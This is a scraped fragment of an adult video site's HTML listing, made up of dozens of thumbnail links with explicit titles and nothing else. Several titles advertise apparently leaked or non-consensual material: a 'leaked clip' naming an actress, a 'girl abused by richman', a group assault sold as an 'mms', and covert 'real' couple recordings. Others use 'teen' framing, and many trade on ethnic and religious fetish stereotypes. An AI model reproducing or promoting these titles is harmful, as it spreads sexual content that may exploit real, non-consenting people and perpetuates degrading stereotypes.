                            <a href="/en/video/2705852733048788614/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb977e49686" src="/thumbs/614/2705852733048788614_0.jpg"/>
                                    <span class="thumb-info">3:12</span>
                                </div>
                                <span class="thumb-desc">Satin Silk 591</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638566396242/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1079fed152" src="/thumbs/242/3824942638566396242_0.jpg"/>
                                    <span class="thumb-info">6:10</span>
                                </div>
                                <span class="thumb-desc">Horny MILF Desi enjoys her lesbian fuck with Kharlie</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733708838066/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99f3c24b2" src="/thumbs/66/2705852733708838066_0.jpg"/>
                                    <span class="thumb-info">0:24</span>
                                </div>
                                <span class="thumb-desc">Tamil horny aunty showing her boobs with audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640682528359/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f8206e67" src="/thumbs/359/3824942640682528359_0.jpg"/>
                                    <span class="thumb-info">0:11</span>
                                </div>
                                <span class="thumb-desc"><span class="__cf_email__" data-cfemail="e0939781908e8196968994a0878d81898cce838f8dcdd2">[email&#160;protected]</span></span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17115298767480968811/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ed85c18c5c62566b" src="/thumbs/811/17115298767480968811_0.jpg"/>
                                    <span class="thumb-info">12:40</span>
                                </div>
                                <span class="thumb-desc">indian muslim f. by boss to seduced</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5305725276500062577/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="49a1b9072d98f171" src="/thumbs/577/5305725276500062577_0.jpg"/>
                                    <span class="thumb-info">11:17</span>
                                </div>
                                <span class="thumb-desc">(हिंदी ऑडियो वीडियो) लॉक डाउन में बीबी मायके गई और भैया काम पर बस फिर क्या मौका मिला और भाभी को दोपहर में चोद दिया</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731046299827/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9008908b3" src="/thumbs/827/2705852731046299827_0.jpg"/>
                                    <span class="thumb-info">3:22</span>
                                </div>
                                <span class="thumb-desc">Indian Girl with big boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15403208255451840158/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d5c3304c73923e9e" src="/thumbs/158/15403208255451840158_0.jpg"/>
                                    <span class="thumb-info">9:47</span>
                                </div>
                                <span class="thumb-desc">Pakistani Milf Assfuck And Cunt Fucking With Banana Infront Of Her Cuckold Husband</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734916604391/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e73931e7" src="/thumbs/391/2705852734916604391_0.jpg"/>
                                    <span class="thumb-info">4:51</span>
                                </div>
                                <span class="thumb-desc">INDIAN MAID HARDCORE SEX WITH OWNER FOR MONEY</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732283292802/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94a440c82" src="/thumbs/802/2705852732283292802_0.jpg"/>
                                    <span class="thumb-info">7:14</span>
                                </div>
                                <span class="thumb-desc">The Beauty Of a Gorgeous Indian MILF</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733044564698/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb977a422da" src="/thumbs/698/2705852733044564698_0.jpg"/>
                                    <span class="thumb-info">0:58</span>
                                </div>
                                <span class="thumb-desc">Desi nepali ladki ki mast chudayi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732764155646/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb966ed6efe" src="/thumbs/646/2705852732764155646_0.jpg"/>
                                    <span class="thumb-info">3:04</span>
                                </div>
                                <span class="thumb-desc">My shauhar try to anal with me..but he failed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/350712767743934829/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4ddfb677392416d" src="/thumbs/829/350712767743934829_0.jpg"/>
                                    <span class="thumb-info">12:38</span>
                                </div>
                                <span class="thumb-desc">Boss Fucks Huge Topheavy Indian Pari During Private Party With Hindi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732931438044/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb970e5f5dc" src="/thumbs/44/2705852732931438044_0.jpg"/>
                                    <span class="thumb-info">2:08</span>
                                </div>
                                <span class="thumb-desc">22 cute girl fucked by huge cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731694210314/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb927275d0a" src="/thumbs/314/2705852731694210314_0.jpg"/>
                                    <span class="thumb-info">11:00</span>
                                </div>
                                <span class="thumb-desc">Erotic Brunette MILF Blows</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896517049992/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518f8c0e88" src="/thumbs/992/1892856896517049992_0.jpg"/>
                                    <span class="thumb-info">4:46</span>
                                </div>
                                <span class="thumb-desc">Desi couples sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2375084866385562268/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="20f5ff1a2c514a9c" src="/thumbs/268/2375084866385562268_0.jpg"/>
                                    <span class="thumb-info">4:12</span>
                                </div>
                                <span class="thumb-desc">mumbai maid sucking and fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733926204202/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ac30e32a" src="/thumbs/202/2705852733926204202_0.jpg"/>
                                    <span class="thumb-info">14:27</span>
                                </div>
                                <span class="thumb-desc">Indian desi mature consruction worker aunty fucked by Engr.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17057037364352180664/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ecb6c51c5ec6e1b8" src="/thumbs/664/17057037364352180664_0.jpg"/>
                                    <span class="thumb-info">3:12</span>
                                </div>
                                <span class="thumb-desc">Tamil Tamil fat aunty fucked hard by foreigner.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637309549745/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102f14dcb1" src="/thumbs/745/3824942637309549745_0.jpg"/>
                                    <span class="thumb-info">8:25</span>
                                </div>
                                <span class="thumb-desc">purnima after married</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732559735661/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95abe3b6d" src="/thumbs/661/2705852732559735661_0.jpg"/>
                                    <span class="thumb-info">1:44</span>
                                </div>
                                <span class="thumb-desc">Desi Aunty creamiepie....</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638723400835/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10835a8483" src="/thumbs/835/3824942638723400835_0.jpg"/>
                                    <span class="thumb-info">5:36</span>
                                </div>
                                <span class="thumb-desc">Married Indian Couple Real Life Sex Video</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734665937194/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d848512a" src="/thumbs/194/2705852734665937194_0.jpg"/>
                                    <span class="thumb-info">12:21</span>
                                </div>
                                <span class="thumb-desc">South Indian cute girl on bed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637152075886/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1025b2006e" src="/thumbs/886/3824942637152075886_0.jpg"/>
                                    <span class="thumb-info">4:19</span>
                                </div>
                                <span class="thumb-desc">Couple fucking in classic mish pose(free.hookup-night.com)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16810437928080017133/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e94aac3ae5f686ed" src="/thumbs/133/16810437928080017133_0.jpg"/>
                                    <span class="thumb-info">41:16</span>
                                </div>
                                <span class="thumb-desc">Curry Cream Pie 8 - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733841050503/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a71d8b87" src="/thumbs/503/2705852733841050503_0.jpg"/>
                                    <span class="thumb-info">2:27</span>
                                </div>
                                <span class="thumb-desc">Hijab arab maroc kissing in public new 2019 couple</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15734562668343879600/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="da5c6561aec267b0" src="/thumbs/600/15734562668343879600_0.jpg"/>
                                    <span class="thumb-info">1:24</span>
                                </div>
                                <span class="thumb-desc">Her body is golden and very voluptuous with supple belly and nice natural C-cup dugs! She belly dances her way to sucking cock.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1508341604226765986/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="14eeb4b28fe114a2" src="/thumbs/986/1508341604226765986_0.jpg"/>
                                    <span class="thumb-info">43:09</span>
                                </div>
                                <span class="thumb-desc">Tamil Desi Trisha Masturbating</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637244139792/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102b2ec910" src="/thumbs/792/3824942637244139792_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">cute desi couple sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3798965125122153332/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="34b8a2a74d00db74" src="/thumbs/332/3798965125122153332_0.jpg"/>
                                    <span class="thumb-info">0:55</span>
                                </div>
                                <span class="thumb-desc">banglore-wife-fucked-by-bbc-hubby-record</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733847084273/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a7799cf1" src="/thumbs/273/2705852733847084273_0.jpg"/>
                                    <span class="thumb-info">1:54</span>
                                </div>
                                <span class="thumb-desc">Nri babes 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731710383086/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9281e23ee" src="/thumbs/86/2705852731710383086_0.jpg"/>
                                    <span class="thumb-info">14:20</span>
                                </div>
                                <span class="thumb-desc">Desi cute girl fucked in hotel room</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15051468437250601232/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d0e18ecc2e537110" src="/thumbs/232/15051468437250601232_0.jpg"/>
                                    <span class="thumb-info">2:09</span>
                                </div>
                                <span class="thumb-desc">How i am on cam ?</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636887214288/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1015e888d0" src="/thumbs/288/3824942636887214288_0.jpg"/>
                                    <span class="thumb-info">2:51</span>
                                </div>
                                <span class="thumb-desc">Sona Hot leaked clip - malayalam actress- watchfull</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13867361323791330724/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c072c3a6cc92ada4" src="/thumbs/724/13867361323791330724_0.jpg"/>
                                    <span class="thumb-info">5:51</span>
                                </div>
                                <span class="thumb-desc">Amateur Indian villager fucked outdoor by group of young men fucking her one by one in this must watch mms</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1626149454111995777/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="16913e50140a7781" src="/thumbs/777/1626149454111995777_0.jpg"/>
                                    <span class="thumb-info">5:08</span>
                                </div>
                                <span class="thumb-desc">Muslim Hijab Girl Almost Caught In Germany</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636901718474/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1016c5d9ca" src="/thumbs/474/3824942636901718474_0.jpg"/>
                                    <span class="thumb-info">4:04</span>
                                </div>
                                <span class="thumb-desc">Desi Hot College girl with big boobs in hotel room with boyfriend  - indiansexygfs.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734206284398/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bce2926e" src="/thumbs/398/2705852734206284398_0.jpg"/>
                                    <span class="thumb-info">0:29</span>
                                </div>
                                <span class="thumb-desc">Bengali bhabi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9633975689161743699/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="85b2c1d8a73c1d53" src="/thumbs/699/9633975689161743699_0.jpg"/>
                                    <span class="thumb-info">17:03</span>
                                </div>
                                <span class="thumb-desc">Sexy desi beb got huge Cumshot in the Woods!!!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894686534588/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75122709bbc" src="/thumbs/588/1892856894686534588_0.jpg"/>
                                    <span class="thumb-info">7:11</span>
                                </div>
                                <span class="thumb-desc">Young Shameless Bengali Couple Doing Open Air Fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734340851384/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c4e7e6b8" src="/thumbs/384/2705852734340851384_0.jpg"/>
                                    <span class="thumb-info">2:31</span>
                                </div>
                                <span class="thumb-desc">Indian desi sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733397295323/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98caa60db" src="/thumbs/323/2705852733397295323_0.jpg"/>
                                    <span class="thumb-info">6:51</span>
                                </div>
                                <span class="thumb-desc">Real Pakistani  Milf Fuck Her Young Lover</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733157766210/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97e637442" src="/thumbs/210/2705852733157766210_0.jpg"/>
                                    <span class="thumb-info">14:35</span>
                                </div>
                                <span class="thumb-desc">Desi adult web serial part 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731102312914/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb903dfb9d2" src="/thumbs/914/2705852731102312914_0.jpg"/>
                                    <span class="thumb-info">0:47</span>
                                </div>
                                <span class="thumb-desc">BIG ASS DESI GIRL FUCK WITH BF IN OUTDOOR</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639541876956/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b42378dc" src="/thumbs/956/3824942639541876956_0.jpg"/>
                                    <span class="thumb-info">10:28</span>
                                </div>
                                <span class="thumb-desc">Reshma &amp_ Salman Part 02</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637813282037/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104d1b34f5" src="/thumbs/37/3824942637813282037_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Xxx arab anal Home Away From Home Away From Home</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2392840531148558737/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="213513c907445191" src="/thumbs/737/2392840531148558737_0.jpg"/>
                                    <span class="thumb-info">10:29</span>
                                </div>
                                <span class="thumb-desc">South Tamil Romantic Spicy Scenes Telugu Midnight Masala Sexy Films 9</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958834595340928/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e29192280" src="/thumbs/928/13554958834595340928_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">Dylan Snow ravaging fuck India Summers milf pussy from behind</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896741836554/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7519cf2070a" src="/thumbs/554/1892856896741836554_0.jpg"/>
                                    <span class="thumb-info">0:19</span>
                                </div>
                                <span class="thumb-desc">South Indian Kerala Aunty&#039;s HUGE Boobs and PUSSY</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13091456162597972700/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b5ae3204b4402adc" src="/thumbs/700/13091456162597972700_0.jpg"/>
                                    <span class="thumb-info">2:50</span>
                                </div>
                                <span class="thumb-desc">Indian WIFE oiling and masturbating</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733629869301/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99a872cf5" src="/thumbs/301/2705852733629869301_0.jpg"/>
                                    <span class="thumb-info">1:16</span>
                                </div>
                                <span class="thumb-desc">Bangali Maid</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6081552856654783750/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5466041a07aba506" src="/thumbs/750/6081552856654783750_0.jpg"/>
                                    <span class="thumb-info">11:40</span>
                                </div>
                                <span class="thumb-desc">Gf  desi Indian vagina Fuck with Radha</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639456079670/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10af064f36" src="/thumbs/670/3824942639456079670_0.jpg"/>
                                    <span class="thumb-info">3:52</span>
                                </div>
                                <span class="thumb-desc">Amature Sexy milf getting fucked by young stud</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894901836314/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7512f45da1a" src="/thumbs/314/1892856894901836314_0.jpg"/>
                                    <span class="thumb-info">7:04</span>
                                </div>
                                <span class="thumb-desc">Aaiqa southy Perky Boob Muslim girl and Dark Desi boy sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732078685278/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb93e11fc5e" src="/thumbs/278/2705852732078685278_0.jpg"/>
                                    <span class="thumb-info">16:53</span>
                                </div>
                                <span class="thumb-desc">INDIAN LADY BBC</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16454524090825213524/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e45a367b15be8654" src="/thumbs/524/16454524090825213524_0.jpg"/>
                                    <span class="thumb-info">21:04</span>
                                </div>
                                <span class="thumb-desc">Bollywood Banger 1 - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638357086938/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106d8502da" src="/thumbs/938/3824942638357086938_0.jpg"/>
                                    <span class="thumb-info">0:38</span>
                                </div>
                                <span class="thumb-desc">Cutie Native Canadian amateur wifes juicy creamy brutal bbc riding orgasm</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4792189329970593065/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="428146ce35507d29" src="/thumbs/65/4792189329970593065_0.jpg"/>
                                    <span class="thumb-info">18:29</span>
                                </div>
                                <span class="thumb-desc">Hot Indian Bengali Wife Real Sex! With Clear Audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733112478891/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97bb06cab" src="/thumbs/891/2705852733112478891_0.jpg"/>
                                    <span class="thumb-info">4:23</span>
                                </div>
                                <span class="thumb-desc">Sex iraq in the university new sexy iraq 2020</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732689502528/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9627a5140" src="/thumbs/528/2705852732689502528_0.jpg"/>
                                    <span class="thumb-info">7:18</span>
                                </div>
                                <span class="thumb-desc">Virgin Indian girl got fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636690016964/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100a278ac4" src="/thumbs/964/3824942636690016964_0.jpg"/>
                                    <span class="thumb-info">0:26</span>
                                </div>
                                <span class="thumb-desc">Hot And Smart Indian Tamil Aunty Malavika&#039_s  Porn Video</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12100037314077773733/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a7ebf7d41293cfa5" src="/thumbs/733/12100037314077773733_0.jpg"/>
                                    <span class="thumb-info">4:21</span>
                                </div>
                                <span class="thumb-desc">indian Bangla muslim Hijab sweet in forest</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732541283164/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb959a4ab5c" src="/thumbs/164/2705852732541283164_0.jpg"/>
                                    <span class="thumb-info">12:59</span>
                                </div>
                                <span class="thumb-desc">CUTE INDIAN DESI TEEN GIRL HARDCORE SEX BY BOYFRIEND</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894820761262/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7512a70beae" src="/thumbs/262/1892856894820761262_0.jpg"/>
                                    <span class="thumb-info">3:27</span>
                                </div>
                                <span class="thumb-desc">Indian Aunty 1212 (Part 6)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18135045067642141957/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fbac9f67ca827d05" src="/thumbs/957/18135045067642141957_0.jpg"/>
                                    <span class="thumb-info">7:17</span>
                                </div>
                                <span class="thumb-desc">Hard fucking with my tamil tamil wife</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639589268498/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b6f69c12" src="/thumbs/498/3824942639589268498_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">sma karim</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894287505152/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7510aa7e700" src="/thumbs/152/1892856894287505152_0.jpg"/>
                                    <span class="thumb-info">8:31</span>
                                </div>
                                <span class="thumb-desc">desi Bangladeshi Wife watches TV lover palay her boobs ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3373035157965132330/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2ecf6d9ae56a522a" src="/thumbs/330/3373035157965132330_0.jpg"/>
                                    <span class="thumb-info">16:51</span>
                                </div>
                                <span class="thumb-desc">Desi ever best teacher powerful fuck In clear Hindi voice</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637197596523/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102868976b" src="/thumbs/523/3824942637197596523_0.jpg"/>
                                    <span class="thumb-info">12:16</span>
                                </div>
                                <span class="thumb-desc">Vizag Hostal Girls Romantic Video __ New Short Film Swathi Naidu 2015_HD</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733150314877/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97df1c17d" src="/thumbs/877/2705852733150314877_0.jpg"/>
                                    <span class="thumb-info">4:12</span>
                                </div>
                                <span class="thumb-desc">Beautiful teen</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638899398639/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108dd807ef" src="/thumbs/639/3824942638899398639_0.jpg"/>
                                    <span class="thumb-info">7:41</span>
                                </div>
                                <span class="thumb-desc">Village girl abused by richman</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735018767252/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ed501394" src="/thumbs/252/2705852735018767252_0.jpg"/>
                                    <span class="thumb-info">5:16</span>
                                </div>
                                <span class="thumb-desc">INDIAN AUNTY BOOBS AND PUSSY SHOW WITHOUT FACE</span>
